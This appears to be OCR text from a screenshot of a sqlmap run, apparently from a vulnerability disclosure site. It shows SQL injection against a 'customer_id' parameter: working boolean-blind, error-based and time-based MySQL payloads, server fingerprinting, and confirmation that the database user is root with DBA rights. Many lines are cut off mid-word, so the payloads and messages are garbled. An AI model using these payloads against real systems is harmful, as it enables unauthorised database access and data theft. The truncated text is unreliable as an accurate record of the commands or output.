 [*] starting at 19:47:31
[19:48:49] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[19:48:49] [INFO] resuming back-end DBMS 'mysql'
[19:48:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
Payload: customer_id=(SELECT (CASE WHEN (1578=1578) THEN '' ELSE 1578*(SEL
T 1578 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
45
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8038 OR (SELECT 4818 FROM(SELECT COUNT(*),CONCAT(0x7
b767a71,(SELECT (CASE WHEN (4818=4818) THEN 1 ELSE 0 END)),0x71627a6271,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4327 OR 4676=SLEEP(5)
---
[19:48:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:48:49] [INFO] testing if current user is DBA
[19:48:49] [INFO] fetching current user
[19:48:50] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True